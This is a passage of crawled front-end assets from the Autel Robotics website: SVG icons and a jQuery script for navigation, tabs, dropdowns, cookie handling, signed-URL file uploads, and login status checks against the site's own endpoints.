		<path class="st1" d="M5.8,69.8V35.6c0-7.5,6.1-13.6,13.6-13.6h92.2c7.5,0,13.6,6.1,13.6,13.6v79.8c0,7.5-6.1,13.6-13.6,13.6H19.5
			c-7.5,0-13.6-6.1-13.6-13.6v-8.8"/>
		<circle class="st2" cx="6" cy="86.1" r="3.7"/>
		<path class="st1" d="M126,94.4l9.7,6.4c4.8,3.2,11.2-0.3,11.2-6V56.1c0-5.7-6.4-9.2-11.2-6l-10,6.6"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022718382177.svg
body_size: 2788
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_xunjian</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_解决方案_安防" transform="translate(-249.000000, -255.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-18" transform="translate(233.000000, 246.000000)">
                <g id="ic_xunjian" transform="translate(16.000000, 9.000000)">
                    <g id="巡检点" transform="translate(1.000000, 1.000000)">
                        <path d="M11,16 C10.769913,16 10.5518969,15.8973144 10.4055674,15.7197691 C9.85227459,15.0484956 5,9.07228934 5,5.99787611 C4.99975365,2.69026549 7.69132863,0 11,0 C14.3081787,0 17,2.69026549 17,5.99787611 C17,9.07228934 12.1479718,15.0484956 11.5946789,15.7197691 C11.4481328,15.8970951 11.230098,15.9998397 11,16 L11,16 Z M11,1.54003848 C8.54097553,1.54003848 6.54040072,3.53957676 6.54040072,5.99787611 C6.54040072,7.88020008 9.36377073,11.8960215 11,13.9962755 C12.6362293,11.8960215 15.4593529,7.88020008 15.4593529,5.99787611 C15.4593529,3.53957676 13.4587781,1.54003848 11,1.54003848 Z" id="形状"></path>
                        <path d="M11.0001248,8.73753457 C9.42204573,8.73753457 8.13826516,7.45034901 8.13826516,5.86864217 C8.13826516,4.28693534 9.42204573,3 11.0001248,3 C12.5782039,3 13.8619845,4.28718557 13.8619845,5.8688924 C13.8619845,7.45059924 12.5779543,8.73753457 11.0001248,8.73753457 Z M11.0001248,4.56469116 C10.282975,4.56469116 9.69937028,5.14947978 9.69937028,5.86864217 C9.69937028,6.58780456 10.282975,7.17259318 11.0001248,7.17259318 C11.7172746,7.17259318 12.3008793,6.58780456 12.3008793,5.86864217 C12.3008793,5.14947978 11.7172746,4.56469116 11.0001248,4.56469116 Z M19.6583423,22 L3.89452544,22 C3.46343677,22 3.11397288,21.6494271 3.11397288,21.2175293 C3.11397288,20.7856315 3.46343677,20.4350586 3.89452544,20.4350586 L19.6585919,20.4350586 C20.0889318,20.4350586 20.4391445,20.0839852 20.4391445,19.6525879 C20.4391445,19.2164362 20.0889318,18.8656131 19.6585919,18.8656131 L2.34140807,18.8656131 C1.05013899,18.8656131 0,17.8126432 0,16.5184512 C0,15.1904781 1.05038861,14.1375082 2.34140807,14.1375082 L4.60218982,14.1375082 C5.03327849,14.1375082 5.38274238,14.4880811 5.38274238,14.9199789 C5.38274238,15.3518767 5.03327849,15.7024496 4.60218982,15.7024496 L2.34140807,15.7024496 C1.91106825,15.7024496 1.56085551,16.053523 1.56085551,16.4849203 C1.56085551,16.9500988 1.91106825,17.3009219 2.34140807,17.3009219 L19.6585919,17.3009219 C20.949861,17.3009219 22,18.3538917 22,19.6480838 C22,20.9470302 20.9496114,22 19.6583423,22 Z" id="形状"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/js/public.js?1v=1.3.5.7
body_size: 12135
content:
window.afterCheckLogin = window.afterCheckLogin ? [...window.afterCheckLogin] : [];

var Cookies = {
    // 设置Cookie
    set: function (name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    },

    // 获取Cookie
    get: function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    remove: function (name) {
        Cookies.set(name, "", -1);
    }
};


(function ($) {
    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
            date: null,
            offset: null,
            lang: "cn"
        }, options);
        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2012 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        var currentDate = function () {
            // get client's current date
            var date = new Date();

            // turn date to utc
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000 * settings.offset))

            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown() {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second);

            // fix dates so that it will show two digets
            days = (String(days).length >= 2) ? days : '0' + days;
            hours = (String(hours).length >= 2) ? hours : '0' + hours;
            minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
            seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = "天", ref_hours = "时", ref_minutes = "分", ref_seconds = "秒";
            if (settings.lang == "en") {
                ref_days = (days === 1) ? 'day' : 'days',
                    ref_hours = (hours === 1) ? 'hour' : 'hours',
                    ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                    ref_seconds = (seconds === 1) ? 'second' : 'seconds';
            }
            // set to DOM
            container.find('.days').text(days);
            container.find('.hours').text(hours);
            container.find('.minutes').text(minutes);
            container.find('.seconds').text(seconds);
            container.find('.days_ref').text(ref_days);
            container.find('.hours_ref').text(ref_hours);
            container.find('.minutes_ref').text(ref_minutes);
            container.find('.seconds_ref').text(ref_seconds);
        };

        // start
        var interval = setInterval(countdown, 1000);
    };

})(jQuery);
var baseURL = location.origin.match('autelrobotics') ? 'https://app-service.autelrobotics.com' : 'https://test-app-transfer.autelrobotics.cn'
// var baseURL = 'https://app-service.autelrobotics.com'
var obsurl = baseURL + "/obs/obsurl";
function is_mobile() {
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);

    if (null == result) {
        return false
    } else {
        return true
    }
}
$(function () {
    if (is_mobile()) {
        $(".tm").attr("href", "https://daotongzhineng.m.tmall.com/?refer=https://daotongzhineng.tmall.com/shop/view_shop.htm"); //
    }
    // 动画初始化
    if (typeof WOW != 'undefined') {
        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0,
            mobile: true,
            live: true
        });
        wow.init();
    }
    //返回顶部
    $('.to-top').on('click', function () {
        $('html,body').stop().animate({
            'scrollTop': 0
        }, 500);
    });
    //搜索框
    // Handle click on toggle search button
    $('#toggle-search').click(function () {
        $('#search-form, #toggle-search').toggleClass('open');
        return false;
    });

    // Handle click on search submit button
    $('#search-form input[type=submit]').click(function () {
        $('#search-form, #toggle-search').toggleClass('open');
        return true;
    });

    // Clicking outside the search form closes it
    $(document).click(function (event) {
        var target = $(event.target);

        if (!target.is('#toggle-search') && !target.closest('#search-form').size()) {
            $('#search-form, #toggle-search').removeClass('open');
        }
    });


    //下滑头部出现背景
    function _topStyle() {
        var _top = $(window).scrollTop();
        if (_top > $('.headfixed').outerHeight() && $(window).width() > 1260) {
            $('header').removeClass('headerbgm');
        } else {
            $('header').addClass('headerbgm');
        }
    }
    _topStyle();
    $(window).on('scroll', _topStyle);



    Refresh();
    $(window).resize(function () {
        Refresh();
    });

    // // 二级导航鼠标悬浮的时候加上背景
    // $('.menu-list>ul>li').hover(function(){
    // 	$('header').removeClass('headerbgm');
    // })

    // 二级导航
    // $(".header-ul>li").hover(
    //     function () {
    //       $(this).addClass('active');
    //     }, 
    //     function () {
    //       $(this).removeClass('active');
    //     }
    // );

    var $li = $(".headfixed .menu-list>ul>li");
    $li.mouseenter(function () {
        $(this).children(".headfixed .menu-list .head-subnav").stop().slideDown();
    });
    $li.mouseleave(function () {
        $(this).children(".headfixed .menu-list .head-subnav").stop().slideUp();
    });

    $(".header-ul>li").each(function () {
        $(this).find("li").first().addClass("active");
    });
    $(".header-ul>li").hover(function () {
        $(this).addClass("active");
        $(this).siblings().removeClass("active");
    });


    //手机端底部分享按钮
    function Refresh() {
        var winW = window.innerWidth;
        if (winW < 1024) {

            $(".share-list").find(".foot-btn").click(function () {
                if ($(this).next(".share-ewm").css("display") == "none") {
                    $(".share-list").find(".share-ewm").slideUp();
                    $(".share-list a").removeClass("fsel");
                    $(this).next(".share-ewm").slideDown();
                    $(this).parent().addClass("fsel");
                }
                else {
                    $(this).next(".share-ewm").slideUp();
                    $(this).parent().removeClass("fsel");
                }

            })
            $(".share-list a").hover(function () {

            }, function () {
                $(".share-list").find(".share-ewm").slideUp();
                $(".share-list a").removeClass("fsel");
            })
        }
    }


    // 选项卡
    function tabs(menu, cont, cur) {
        menu.hover(function () {
            var index = menu.index(this);
            $(this).addClass(cur).siblings().removeClass(cur);
            cont.children().eq(index).show().siblings().hide();
        });
    }
    // 选项卡
    function tabs2(menu, cont, cur) {
        menu.click(function () {
            var index = menu.index(this);
            $(this).addClass(cur).siblings().removeClass(cur);
            cont.children().eq(index).show().siblings().hide();
        });
    }
    /*单个js调用*/
    $(document).ready(function () {
        //tab切换
        tabs($('.solution-cpBtn>li'), $('.solution-cpCont'), 'cur');//第一个参数是切换的按钮，第二个参数是切换的内容，第三个参数是鼠标悬浮时的样式
        tabs($('.flight-bot-ul>li'), $('.flight-bot-cont'), 'cur');
        tabs($('.flightxfj-zcjx-ul>li'), $('.flightxfj-font'), 'active');
        tabs2($('.policy-left-menu>li'), $('.policy-right-ul'), 'active');
        tabs($('.noflight-applycont-btn>ul>li'), $('.noflight-applycont-cont>ul'), 'active');
        tabs2($('.adfx3 .adfx3-tab li'), $('.adfx3 .adfx3-cont'), 'active');
    });

    // 注册登录切换
    $('.login-method .login-mess').each(function (i) {
        $(this).click(function () {
            $(this).addClass('active').siblings().removeClass('active')
            $('.login-cont form').eq(i).show().siblings('form').hide()
        })
    })


    /*手机端导航*/
    $('.toggle-btn-phone').off('click').on('click', function () {
        if ($('.mobile-nav-box').is(':hidden')) {
            $('.mobile-nav-box').stop(true, true).slideDown(500);
            $(this).addClass('cur');
        } else {
            $('.mobile-nav-box').stop(true, true).slideUp(500);
            $(this).removeClass('cur');
        }
    });
    // 手机端二级导航下拉
    $('.menu-list .mobile-nav-box ul li h3').on('click', function () {
        if (!$(this).hasClass("cur")) {
            $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
            $(this).next('.head-subnav').slideDown().parent("li").siblings("li").find('.head-subnav').slideUp();
        } else {
            $(this).removeClass("cur");
            $(this).next('.head-subnav').slideUp()
        }
    })

    $('.mobile-nav-box .link-tit').on('click', function () {
        if (!$(this).hasClass("cur")) {
            $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
            $(this).next('.head-suba').slideDown().parent("li").siblings("li").find('.head-suba').slideUp();
        } else {
            $(this).removeClass("cur");
            $(this).next('.head-suba').slideUp()
        }
    })



    // 底部二级导航显示/隐藏
    $('.footer .footerphone-menu h3').on('click', function () {
        if (!$(this).hasClass("cur")) {
            $(this).addClass("cur").parent("li").siblings("li").find("h3").removeClass("cur");
            $(this).next('.footer-subnav').slideDown().parent("li").siblings("li").find('.footer-subnav').slideUp();
        } else {
            $(this).removeClass("cur");
            $(this).next('.footer-subnav').slideUp()
        }
    })

    // 弹窗
    $(function () {
        $(".pop-btn").click(function () {
            $(".shadow").show();
            $(".popupBox").show();
        })
        // $(".shadow").click(function(){
        //     $(".shadow").hide();
        //     $(".popupBox").hide();
        // })
        $(".close").click(function () {
            $(".shadow").hide();
            $(".popupBox").hide();
        })
    })

    // 相关解决方案
    !function () {
        var t = $(".product-fa-item");
        t.on("mouseenter", function () {
            $(".product-fa-right .active").removeClass("active"),
                $(this).addClass("active")
        }), $(t[0]).trigger("mouseenter")
    }();
    $(".product-fa-right .product-fa-item").hover(function () {
        var imgURL = $(this).attr("data-url");
        $(".product-fa-left .product-fa-img .dispaly-img").attr("src", imgURL);
    });

    //加入我们
    $(document).on('click', '.insrecruit-list li .rectue-top', function () {
        var _this = $(this);
        if (_this.next().is(':hidden')) {
            _this.parents('li').addClass('cur').siblings().removeClass("cur");
            _this.next().stop().slideDown();
            _this.parents('li').siblings().find('.rectue-min').stop().slideUp(300);
            _this.parents('li').siblings().find('.rectue-min-wp').stop().slideUp(300);
        } else {
            _this.parents('li').removeClass("cur");
            _this.next().slideUp();
        }
    });

    // 成为授权经销商添加新地址
    $(document).ready(function () {
        var InputCount = 1;
        $("#Addinput").click(function (e) {
            InputCount++;
            $("#InputsWrapper").append('<div class="agent-list-input"><input type="text" name="addlist_' + InputCount + '" id="news_' + InputCount + '" placeholder="其他新地址 ' + '"/></div>');
        });
    });

    // 新闻动态搜索按钮展开收起
    $(".new-list-searchipt").click(function () {
        var toggle_content = $(this).parents(".new-list-searchtext").next(".new-list-searchcont");
        if ($(this).hasClass("open")) {
            $(this).removeClass("open");
            toggle_content.slideUp();
            return;
        }
        $(this).addClass("open");
        toggle_content.slideDown();

    });


    /*手机端内页顶部导航下拉*/
    $('.flightxfj-list-mobilemenu').click(function () {
        $(this).find('ul').stop(true, false).slideToggle();
    });
    //   20220907
    // 点击切换眼睛
    let flag = true;
    $('#pwd_eye').click(function () {
        if (flag) {
            document.getElementById("pawd").type = "text";
            document.getElementById("pwd_eye").className = 'pwd_eye iconfont icon-yanjing'
            flag = false;
            return;
        } else {
            document.getElementById("pawd").type = "password";
            document.getElementById("pwd_eye").className = 'pwd_eye iconfont icon-nyanjing'
            flag = true;
        }
    })
    let reflag = true;
    $('#repwd_eye').click(function () {
        if (reflag) {
            document.getElementById("repawd").type = "text";
            document.getElementById("repwd_eye").className = 'pwd_eye iconfont icon-yanjing'
            reflag = false;
            return;
        } else {
            document.getElementById("repawd").type = "password";
            document.getElementById("repwd_eye").className = 'pwd_eye iconfont icon-nyanjing'
            reflag = true;
        }
    })
    $(".select").click(function () {
        $(this).parent().siblings(".register-ipt1").find(".register-item").slideUp("fast");
        if ($(this).siblings(".register-item").is(":hidden")) {
            $(this).siblings(".register-item").slideDown("fast");
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
        } else {
            $(this).siblings(".register-item").slideUp("fast");
            //去除事件冒泡
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
        }
    });
    $(document).click(function () {
        $(".register-item").slideUp("fast");
    });
    $(".register-item li").on("click", function () {
        $(this).parent().siblings(".select").text($(this).text()).end().slideUp("fast");
    });


    // // 20220917
    $(".afs_process3_btn").click(function () {
        if ($('.afs_process3_sli').is(':hidden')) {
            $(".afs_process3_ul .afs_process3_sli").show();
            $('.afs_process3_btn').addClass('active');
        } else {
            $(".afs_process3_ul .afs_process3_sli").hide();
            $('.afs_process3_btn').removeClass('active');
        }
    })
    $(document).ready(function () {
        //tab切换
        tabs($('.tipsBox_ul>li'), $('.tipsBox_ct'), 'active');
        tabs($('.afs_exchange4Tab>li'), $('.afs_exchange4List'), 'active');
        tabs($('.afs_support3_tab>li'), $('.afs_support3_cont'), 'active');
    });
    $(document).click(function () {
        $(".afs_repair_liitem").slideUp("fast");
        $('.afs_repair_li').removeClass('active')
        $('.afs_exchange9_liinpt').removeClass('active')
        $('.pop_email_li').removeClass('active')
    });
    $(".afs_repair_liitem").delegate("li", "click", function () {
        $(this).parent().siblings(".afs_repair_li").text($(this).text()).end().slideUp("fast");
        var txt = $(this).text();
        var id = $(this).data("id");
        $(this).addClass('active').siblings().removeClass('active');
        $(this).parent().siblings('input[type="hidden"]').val(id);
        $(this).parent().siblings('.select').val(txt);
    });
    // 点击选中再点击取消
    //     $(".afs_exchange5_tag").click(function () {
    //         if (!$(this).hasClass('active')) {
    //             $(this).addClass('active');
    //         } else {
    //             $(this).removeClass('active');
    //         }
    //         var faqlist = "";
    //         $(".afs_exchange5_tag.active").each(function () {
    //             faqlist += $(this).data("id") + ",";
    //         })
    //         if (faqlist.length > 0) {
    //             faqlist = faqlist.substr(0, faqlist.length - 1);
    //         }
    //         $("input[name='problems']").val(faqlist);
    //         console.log($("input[name='problems']").val());
    //     })
    //     $(".afs_exchange7 .afs_exchange7_send li").click(function () {
    //         if (!$(this).hasClass('active')) {
    //             $(this).addClass('active');
    //         } else {
    //             $(this).removeClass('active');
    //         }
    //         var strs = "";
    //         $(".afs_exchange7 .afs_exchange7_send li.active").each(function () {
    //             strs += $(this).data("id") + ";";
    //         })
    //         if (strs.length > 0) {
    //             strs = strs.substr(0, strs.length - 1);
    //         }
    //         $("#jxbj").val(strs);
    //     })
    //$(".nosubbtn").click(function () {
    //    $(".afs_noexchange5").show();
    //    $("body,html").css({
    //        "overflow": "hidden"
    //    });
    //});
    //$(document).click(function (e) {
    //    var afs_noexchange5 = $('.nosubbtn')
    //    if (!afs_noexchange5.is(e.target) && afs_noexchange5.has(e.target).length === 0) {
    //        $(".afs_noexchange5").hide();
    //        $("body,html").css({
    //            "overflow": ""
    //        });
    //    }
    //})
    $(".afs_exchange7_network").click(function () {
        $(".pop_network").show();
    });
    $(".pop_network .close-box").click(function () {
        $(".pop_network").hide();
    });
    $(".file").on("change", "input[type='file']", function () {
        var filePath = $(this).val();
        if (filePath.indexOf("jpg") != -1 || filePath.indexOf("jpeg") != -1 || filePath.indexOf("png") != -1 || filePath.indexOf("pdf") != -1) {
            $(".fileerrorTip").html("").hide();
            var arr = filePath.split('\\');
            var fileName = arr[arr.length - 1];
            $(".showFileName").html(fileName);
        } else {
            $(".showFileName").html("");
            $(".fileerrorTip").html("您未上传文件，或者您上传文件类型有误！").show();
            return false
        }
    })
    $(".video").on("change", "input[type='file']", function () {
        var filePath = $(this).val();
        $(".fileerrorTip").html("").hide();
        var arr = filePath.split('\\');
        var fileName = arr[arr.length - 1];
        $(".showFileName").html(fileName);
        var path = $(this).data("path");
        uploadfile("btn", path);
    })
    $(".select").click(function () {
        $(".hselect_li").find(".hselect_liitem").slideUp("fast");
        if ($(this).siblings(".hselect_liitem").is(":hidden")) {
            $(this).siblings(".hselect_liitem").slideDown("fast");
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().addClass('active').siblings().removeClass('active');
            $(this).parent().parent().addClass('active').siblings().removeClass('active')
        } else {
            $(this).siblings(".hselect_liitem").slideUp("fast");
            //去除事件冒泡
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().removeClass('active');
        }
    });
    //$(".afs_repair_li .icon-down").click(function(){$(this).siblings("input").click()})
    $(document).click(function () {
        $(".hselect_liitem").slideUp("fast");
        $('.hselect_li').removeClass('active')
        $('.afs_exchange9_liinpt').removeClass('active')
        $('.pop_email_li').removeClass('active')
    });
    $(".hselect_liitem li").on("click", function () {
        $(this).parent().siblings(".hselect_li").text($(this).text()).end().slideUp("fast");
        var txt = $(this).text();
        var id = $(this).data("id");
        // console.log(txt);
        $(this).parent().siblings('.select').val(txt);
        $(this).parent().siblings('input[type="hidden"]').val(id);
        $(this).addClass('active').siblings().removeClass('active');
    });
    function uploadfile(id, filepath) {
        var loading = layer.load(1, {
            shade: [0.2, '#000'] //0.1透明度的背景
        });
        const file = document.getElementById(id).files[0];
        if (!file) {
            console.log('your file is undefined')
        } else {
            console.log(file)
        }
        let type = file.type;
        let name = file.name;
        //folder===>如果当前用户登录：时间年月日/用户Id/随机数(6位)，如果没有登录：当前时间年月日/随机数(6位)/。同一表单文件夹相同
        let folder = filepath;
        //const authURL = 'https://test-app-transfer.autelrobotics.cn/obs/obsurl';
        const authURL = obsurl;
        let returnURL;
        let reopt = {
            method: 'POST',
            url: authURL,
            maxRedirects: 0,
            responseType: 'text',
            data: {
                "objectName": name,
                "contentType": type,
                "folder": folder
            }
        };
        //获取上传签名URL
        axios.request(reopt).then(function (response) {
            if (response.status < 300) {
                console.log('获取上传签名URL成功==>' + JSON.stringify(response.data));
                returnURL = JSON.parse(response.data);
            } else {
                console.log('获取上传签名URL失败==>' + response.status);
            }
        }).then(res => {//上传文件
            console.log(returnURL)
            console.log(typeof returnURL)
            var reopt = {
                method: 'PUT',
                url: returnURL['put'],
                withCredentials: false,
                headers: {
                    "Content-Type": type
                },
                validateStatus: function (status) {
                    return status >= 200;
                },
                maxRedirects: 0,
                responseType: 'text',
                data: file,
            };

            axios.request(reopt).then(function (response) {
                if (response.status < 300) {
                    console.log('上传文件成功======');
                    //document.getElementById('img').setAttribute('src', returnURL['get']);
                    //document.getElementById('aa').setAttribute('href', returnURL['get']);
                    //将如下信息存到SF中
                    //原始文件名，folder，contentType，returnURL['get']
                    let param = {
                        "objectName": name,
                        "contentType": type,
                        "folder": folder,
                        "getURL": returnURL['get'].split('?')[0]
                    }
                    $("#fileid").val(JSON.stringify(param));
                    console.log(param);
                } else {
                    console.log('上传文件失败======' + response.status);
                }
                layer.closeAll("loading");
            }).catch(function (err) {
                console.log('上传文件失败======！！！！');
                console.log(err);
                console.log('\n');
                layer.closeAll("loading");
            });

        }).catch(function (err) {
            console.log('失败。。。。。。。。。。');
            console.log(err);
            console.log('\n');
            layer.closeAll("loading");
        });
    }

    $(".select").click(function () {
        $(".afs_repair_li").find(".afs_repair_liitem").slideUp("fast");
        if ($(this).siblings(".afs_repair_liitem").is(":hidden")) {
            $(this).siblings(".afs_repair_liitem").slideDown("fast");
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().addClass('active').siblings().removeClass('active');
            $(this).parent().parent().addClass('active').siblings().removeClass('active')
        } else {
            $(this).siblings(".afs_repair_liitem").slideUp("fast");
            //去除事件冒泡
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().removeClass('active');
        }
    });
    $(".afs_repair_li .icon-down").click(function () {
        $(".afs_repair_li").find(".afs_repair_liitem").slideUp("fast");
        if ($(this).siblings(".afs_repair_liitem").is(":hidden")) {
            $(this).siblings(".afs_repair_liitem").slideDown("fast");
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().addClass('active').siblings().removeClass('active');
            $(this).parent().parent().addClass('active').siblings().removeClass('active')
        } else {
            $(this).siblings(".afs_repair_liitem").slideUp("fast");
            //去除事件冒泡
            var evt = new Object;
            if (typeof (window.event) == "undefined") {
                evt = arguments.callee.caller.arguments[0];
            } else {
                evt = event || window.event;
            }
            evt.cancelBubble = true;
            $(this).parent().removeClass('active');
        }
    });
    // 20220930
    $(".pop_addr .close-box").click(function () {
        $(".pop_addr").hide();
    });


    // 登录状态 登录 alogin小图标展示


    $('.user-options-box .to-login').click(function () {
        var isTest = window.location.host.match('test') || window.location.host.match('54.153.78.124') || window.location.host.match('116.205.164.33')
        var url = isTest ? 'https://user.autelrobotics.cn/test/login' : 'https://user.autelrobotics.cn/login'
        location.href = url + '?redirectUrl=' + encodeURIComponent(location.href)
    })
    $('.user-options-box .to-regist').click(function () {
        var isTest = window.location.host.match('test') || window.location.host.match('54.153.78.124') || window.location.host.match('116.205.164.33')
        var url = isTest ? 'https://user.autelrobotics.cn/test/register' : 'https://user.autelrobotics.cn/register'
        location.href = url + '?redirectUrl=' + encodeURIComponent(location.href)
    })
    $('.user-options-box .to-my').click(function () {
        var isTest = window.location.host.match('test') || window.location.host.match('54.153.78.124') || window.location.host.match('116.205.164.33')
        var url = isTest ? 'https://user.autelrobotics.cn/test/my' : 'https://user.autelrobotics.cn/my'
        window.open(url, '_blank')
        // location.href = url
    })
    $('.user-options-box .to-myOrder').click(function () {
        var isTest = window.location.host.match('test') || window.location.host.match('54.153.78.124') || window.location.host.match('116.205.164.33')
        var url = isTest ? 'https://user.autelrobotics.cn/test/myOrder' : 'https://user.autelrobotics.cn/myOrder'
        window.open(url, '_blank')
        // location.href = url
    })
    $('.user-options-box .user-center-logout').click(function () {
        var urlParams = new URLSearchParams(window.location.search);
        var autelToken = urlParams.get('autel_token') || Cookies.get('autel_token');
        $.ajax({
            method: 'post',
            url: "/robotics/rest/roboticsLogin/logout",
            headers: {
                'token': autelToken
            }
        }).done(function (data) {
            Cookies.remove('autel_token')
            var currentURL = window.location.href;
            // 去掉参数部分
            var urlWithoutParams = currentURL.split('?')[0];
            location.href = urlWithoutParams
            // location.reload();
        })
    })

    setTimeout(() => {
        (function () {
            var hus = document.querySelector('.header-user-center')
            var isLogin = false
            var urlParams = new URLSearchParams(window.location.search);
            var region = urlParams.get('region') || Cookies.get('region');
            var autelToken = urlParams.get('autel_token') || Cookies.get('autel_token');
            Cookies.set("autel_token", autelToken)
            Cookies.set("region", region)
            $.ajax({
                method: 'get',
                url: '/robotics/rest/roboticsLogin/checkLoginStatus',
                headers: {
                    'token': autelToken
                }
            }).done(function (res) {
                console.log(res.data)
                isLogin = res.code === 'S0000' && res.data && res.data.accessToken
                // var features = JSON.parse(res.data.features)
                if (isLogin) {
                    $('.user-options-box .user-options-login').css('display', 'block')
                    $('.user-options-box .user-options-logout').css('display', 'none')
                    if (res.data.reqDTO && res.data.reqDTO.length) {
                        $('.logout-header-img').css('display', 'none')
                        $('.login-header-img').css('display', 'block')
                        document.querySelector('.login-header-img').src= res.data.reqDTO[0].download_pre_sign_url
                    }

                } else {
                    $('.user-options-box .user-options-login').css('display', 'none')
                    $('.user-options-box .user-options-logout').css('display', 'block')
                    $('.logout-header-img').css('display', 'block')
                    $('.login-header-img').css('display', 'none')
                }
                afterCheckLogin.forEach(function (fn) {
                    fn(isLogin)
                })
                // $(".user-center-logout").click(function () {
                //     $.post("/robotics/rest/roboticsLogin/logout", {}, function (data) {
                //         location.reload();
                //     })
                // })
            })
        })()
    }, 50)
})
//20221228
var imglist = new Array();
function upload_dt_file(id, filepath) {
    if (imglist.length >= 8) {
        alert("上传附件数量不得超过8个！");
    }
    const file = document.getElementById(id).files[0];
    if (!file) {
        console.log('your file is undefined');
        return;
    }
    else { console.log(file) }
    let type = file.type;
    let name = file.name;
    //folder===>如果当前用户登录：时间年月日/用户Id/随机数(6位)，如果没有登录：当前时间年月日/随机数(6位)/。同一表单文件夹相同
    let folder = filepath;
    const authURL = obsurl;
    let returnURL;
    let reopt = {
        method: 'POST',
        url: authURL,
        maxRedirects: 0,
        responseType: 'text',
        data: {
            "objectName": name,
            "contentType": type,
            "folder": folder
        }
    };
    //获取上传签名URL
    axios.request(reopt).then(function (response) {
        if (response.status < 300) {
            console.log('获取上传签名URL成功==>' + JSON.stringify(response.data));
            returnURL = JSON.parse(response.data);
        } else {
            console.log('获取上传签名URL失败==>' + response.status);
        }
    }).then(res => {//上传文件
        console.log(returnURL)
        console.log(typeof returnURL)
        var reopt = {
            method: 'PUT',
            url: returnURL['put'],
            withCredentials: false,
            headers: {
                "Content-Type": type
            },
            validateStatus: function (status) {
                return status >= 200;
            },
            maxRedirects: 0,
            responseType: 'text',
            data: file,
        };
        axios.request(reopt).then(function (response) {
            if (response.status < 300) {
                console.log('上传文件成功======');
                let param = {
                    "objectName": name,
                    "contentType": type,
                    "folder": folder,
                    "getURL": returnURL['get']
                }
                var src = "/PC/images/dt_file.png";
                if (type.indexOf("image") > -1) { src = returnURL['get']; }
                var html = '<div class="dt-item"><div class="dt-pic"><img src="' + src + '"></div><div class="close" data-del="' + returnURL["delete"] + '" data-link="' + returnURL['get'] + '"></div><p class="dot2">' + name + '</p></div>';
